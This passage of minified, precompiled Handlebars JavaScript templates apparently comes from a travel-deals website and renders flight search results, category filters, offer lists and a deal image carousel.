<div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var 